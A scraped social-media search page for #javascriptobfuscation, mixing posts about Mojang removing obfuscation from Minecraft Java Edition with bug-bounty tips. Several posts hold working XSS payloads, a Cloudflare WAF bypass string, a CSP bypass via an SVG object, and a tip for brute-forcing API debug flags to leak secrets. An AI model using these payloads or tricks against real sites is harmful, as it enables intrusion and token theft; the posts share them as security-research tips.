#javascriptobfuscation نتائج البحث
Mojang is removing code obfuscation in Java! - Starting in next week's snapshot there will be experimental non-obfuscated versions released alongside the normal obfuscated ones - They will become the normal non-experimental versions in the first Spring Drop 2026 snapshot

Minecraft just announced they’re removing obfuscation from their Java edition!! This is so exciting for creating mods and finally understanding how the underlying software operates!

🚨 ¡CAMBIO HISTÓRICO en Minecraft Java! Mojang eliminará la OBFUSCACIÓN 🧩 Antes el código estaba oculto para evitar piratería 🏴☠️ y los modders debían descifrarlo 😵💫 Ahora el código será visible 👀, crear y actualizar mods será más fácil!
Released JS-DOMestify — convert any JavaScript into code that uses only letters and the symbols + , . = Try it: nowasky.github.io/JS-DOMestify #javascript #xss


Cloudflare WAF Bypass → XSS 💡 The vulnerability occurred because the URL was being printed directly in JavaScript. Used this payload to achieve reflected XSS: --'<00 foo="<a%20href="javascript:prompt(404)">XSS-Click</00>--%20// #BugBounty #XSS #infosec #bugbountytips

Cloudflare WAF Bypass → XSS 💡 The vulnerability occurred because the URL was being printed directly in JavaScript. Used this payload to achieve reflected XSS: --'<00 foo="<a%20href="javascript:prompt(404)">XSS-Click</00>--%20// #CyberSecurity #BugBounty #XSS
Mojang is removing obfuscation from the Java edition of Minecraft. The game's code will ship with readable class/method names (not scrambled), making it way easier for modders and devs to create mods, data packs, and custom features without reverse-engineering.

JSNinja - Hunting Bugs in JavaScript! JSNinja is a powerful tool for extracting URLs and sensitive information from JavaScript files. Github #tools #hunting

Obfuscated XSS Tips🤣: <script>x=this?.[[]?.x??/a/.source+'\x6c'+13439..toString?.(30)],void/͏//[1]?.findIndex?.(x)//DebugCode</script> alert(1) Fired🔥 PoC: sandbox.moe/poc/xss/obfusc…
![reinforchu's tweet image. Obfuscated XSS Tips🤣:
&lt;script&gt;x=this?.[[]?.x??/a/.source+'\x6c'+13439..toString?.(30)],void/͏//[1]?.findIndex?.(x)//DebugCode&lt;/script&gt;
alert(1) Fired🔥
PoC: sandbox.moe/poc/xss/obfusc…](https://pbs.twimg.com/media/G4fXRKSa8AUPR5v.jpg)
🔖Here's 3 tools you can use to effectively find sensitive information in JS files: 1. Hakrawler Extracting JavaScript files. 🔗Link : github.com/hakluke/hakraw… 2. LinkFinder Finding Endpoints in JS files. 🔗Link : github.com/GerbenJavado/L… 3. jsluice Extract URLs, paths, secrets…

Removing obfuscation in Java Edition minecraft.net/en-us/article/…
minecraft.net
Removing obfuscation in Java Edition
For a long time, Java Edition has used obfuscation (hiding parts of the code) – a common practice in the gaming industry. Now we’re changing how we ship Minecraft: Java Edition to remove obfuscation...
🧠 CSP Bypass → DOM XSS 1️⃣ script-src was strict, but object-src left open 2️⃣ Injected SVG file with embedded JS 3️⃣ Loaded via <object data=evil.svg> → executes in origin 4️⃣ JS inside SVG triggers DOM sink (location.hash) 🎯 Full CSP bypass → DOM-based XSS #bugbounty #xss

been using this techniques to bypass many WAFs, open the console in the vulnrable page, run this code to extract variables refering to window object: for(let x in window)if(window[x]===window)console.log(x); then leaverage it to execute JS functions, happy hunting :]
![YShahinzadeh's tweet image. been using this techniques to bypass many WAFs, open the console in the vulnrable page, run this code to extract variables refering to window object:
for(let x in window)if(window[x]===window)console.log(x);
then leaverage it to execute JS functions, happy hunting :]](https://pbs.twimg.com/media/GsITfy7W0AAdDdO.jpg)
obfus.h is the very powerfull compile-time obfuscator for C (win32/64). Supports virtualization, anti-debugging, control flow obfuscation and other code mutation techniques to prevent disassembly or decompilation. #CodeSecurity #Obfuscation #infosec github.com/DosX-dev/obfus…

I usually brute-force API paths with "Debug":true parameter and often it leads to reveal internal debug info to reverse proxies exposing API secrets and tokens.

🚨A Mojang removeu oficialmente a ofuscação no Minecraft Java Ofuscação é o termo usado para se referir a ocultação de partes do código do jogo, e com a liberação, será mais fácil criar, expandir e editar mods 📝Leia mais: minecraft.net/en-us/article/…

This really is one of THE greatest days for modding since the game out (aside from all the insane technical customization we've been getting every version for a while anyways), I didn't think we would ever get this in full minecraft.net/en-us/article/…
minecraft.net
Removing obfuscation in Java Edition
For a long time, Java Edition has used obfuscation (hiding parts of the code) – a common practice in the gaming industry. Now we’re changing how we ship Minecraft: Java Edition to remove obfuscation...
11,000 lines of haunted JavaScript. One analyst. One monitor. One mission: survive the obfuscation. @_Dwyer_ isn’t afraid of code that fights back. Watch him tame monstrous stealers and pull IOCs from the shadows (if you dare) binarydefense.com/resources/blog…
It's next week! ⏳🗓 Let's explore the fascinating and complex world of JavaScript code obfuscation, focusing on the dangers of using the free obfuscation tools available on the market. Make sure to register now at js.jscrambler.com/webinars/debun… 📥 #JavaScript #JavaScriptObfuscation
@Wrestletube_net Read this first: avgthreatlabs.com/website-safety… some comments say it shouldnt be showing as malware #JavaScriptObfuscation
Computer security can be really depressing sometimes..all the time. #javascriptobfuscation
Something went wrong.
Something went wrong.
United States Trends
- 1. Game Day 33.2K posts
- 2. Christmas 118K posts
- 3. #SaturdayVibes 3,620 posts
- 4. vmin 35.6K posts
- 5. Big Noon Kickoff N/A
- 6. Good Saturday 24K posts
- 7. Social Security 48.9K posts
- 8. Disney 91.4K posts
- 9. Nigeria 484K posts
- 10. ESPN 79.6K posts
- 11. #AllSaintsDay 1,448 posts
- 12. #saturdaymorning 1,645 posts
- 13. New Month 316K posts
- 14. #River 5,522 posts
- 15. #SaturdayMotivation 1,292 posts
- 16. VOCAL KING TAEHYUNG 43.3K posts
- 17. Chovy 14.4K posts
- 18. MEET DAY 10.8K posts
- 19. Hulu 33K posts
- 20. seokjin 245K posts